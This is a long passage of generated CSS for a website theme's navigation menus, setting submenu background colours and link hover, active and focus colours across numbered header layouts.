            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
                            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }

            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }

            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }

            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }

            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type12 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type12 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type12 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type12 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type12 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type12 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type12 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type12 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type15 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type15 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type15 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type15 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type15 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type15 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type15 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type15 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
                                    .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }

            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }

            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
